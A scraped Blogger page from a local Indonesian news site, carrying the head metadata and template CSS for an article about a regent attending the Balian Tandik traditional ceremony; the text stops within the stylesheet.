

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.suarabamega25.com/2020/01/bupati-hadiri-pesta-adat-balian-tandik.html
body_size: 37909
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.suarabamega25.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.suarabamega25.com/2020/01/bupati-hadiri-pesta-adat-balian-tandik.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SUARA BAMEGA ONLINE - RSS" href="http://www.suarabamega25.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="https://www.blogger.com/feeds/1744660181184891319/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/3295871012987140993/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhStqkCymxSJfr5sORKqqCFGlGpKKsU6ZXoA-3dSfI1wAJhNFwheg8Ij52k9uHpydOL2q4n15skrEBBFLr1vq0Q9gQhzJKGOHoMFYqBNbWl2RpJJNNLLRHb6N2NZ5hbokCFd_EFHDdj_QIV/s1600/IMG-20200105-WA0024.jpg' rel='image_src'/>
<meta content='http://www.suarabamega25.com/2020/01/bupati-hadiri-pesta-adat-balian-tandik.html' property='og:url'/>
<meta content='Bupati  Hadiri Pesta Adat Balian Tandik' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhStqkCymxSJfr5sORKqqCFGlGpKKsU6ZXoA-3dSfI1wAJhNFwheg8Ij52k9uHpydOL2q4n15skrEBBFLr1vq0Q9gQhzJKGOHoMFYqBNbWl2RpJJNNLLRHb6N2NZ5hbokCFd_EFHDdj_QIV/w1200-h630-p-k-no-nu/IMG-20200105-WA0024.jpg' property='og:image'/>
<title>
Bupati  Hadiri Pesta Adat Balian Tandik - SUARA BAMEGA ONLINE
</title>
<!-- Description and Keywords (start) -->
<meta content='Kabupaten Kotabaru Saijaan Bamega Kalimantan Selatan Indonesia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Bupati  Hadiri Pesta Adat Balian Tandik' property='og:title'/>
<meta content='http://www.suarabamega25.com/2020/01/bupati-hadiri-pesta-adat-balian-tandik.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhStqkCymxSJfr5sORKqqCFGlGpKKsU6ZXoA-3dSfI1wAJhNFwheg8Ij52k9uHpydOL2q4n15skrEBBFLr1vq0Q9gQhzJKGOHoMFYqBNbWl2RpJJNNLLRHb6N2NZ5hbokCFd_EFHDdj_QIV/s1600/IMG-20200105-WA0024.jpg' property='og:image'/>
<meta content='SUARA BAMEGA ONLINE' property='og:site_name'/>
<meta content='http://www.suarabamega25.com/' name='twitter:domain'/>
<meta content='Bupati  Hadiri Pesta Adat Balian Tandik' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhStqkCymxSJfr5sORKqqCFGlGpKKsU6ZXoA-3dSfI1wAJhNFwheg8Ij52k9uHpydOL2q4n15skrEBBFLr1vq0Q9gQhzJKGOHoMFYqBNbWl2RpJJNNLLRHb6N2NZ5hbokCFd_EFHDdj_QIV/s1600/IMG-20200105-WA0024.jpg' name='twitter:image'/>
<meta content='Bupati  Hadiri Pesta Adat Balian Tandik' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        IVERO
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f0f0f0 url(https://4.bp.blogspot.com/-Q8N94e_ke8o/WdcB0rKx3sI/AAAAAAAAAWM/gMGN645K1ZY-hj3n808Nff5NLUup4WvPgCLcBGAs/s1600/monas.jpg) repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1050px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}
.row{width:990px}
#topnav{width:100%;height:30px;background-color:#fff;margin:0;border-bottom:1px solid #f0f0f0}
.tm-head{margin:0 auto;height:30px;line-height:30px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:32px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#aaa}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:30px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#aaa;position:absolute;line-height:30px}
.uk-search-header .uk-searchbox-header{height:30px;border:0;background-color:transparent;padding-left:20px;font-size:11px;color:#aaa}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden}
.header-logo{width:222px;height:60px;float:left}
.header-logo img{height:auto;max-height:60px;margin:15px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;background-color:#171717;width:100%;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#f2132d;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover{background-color:#222}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:11px;text-transform:uppercase;font-weight:500;color:#FFF;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{color:#fff;margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#f2132d}
#menu ul li.parent ul li a{padding:10px;font-size:12px;line-height:36px;text-transform:capitalize;text-decoration:none;color:#888;font-weight:400;height:auto;font-family:'Open Sans',sans-serif}
#menu ul li.parent ul li:hover a{color:#FFF}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li.parent ul li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li.parent li li:hover a {color: #fff!important}
#menu ul li.parent ul li li a {color: #888!important}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
.nav-menu .selectnav option {
color: #000;
}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(242,242,242,0.30);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#f2132d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:660px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{font-size:14px;font-weight:400;margin-bottom:5px}
.uk-column1 .uk-post-title{font-size:22px;margin-bottom:8px}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;font-size:12px;color:#888;line-height:1.55em}
.uk-post-meta span{float:left;font-size:10px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#f2132d;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {color:#222;font-weight:400;text-decoration:none;font-size:24px;line-height:1.3em}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:15px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#f2132d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{color:#fff;background-color:#171717;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;height:32px;line-height:32px;padding-left:10px;font-family:'Montserrat',sans-serif;margin-bottom:10px}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
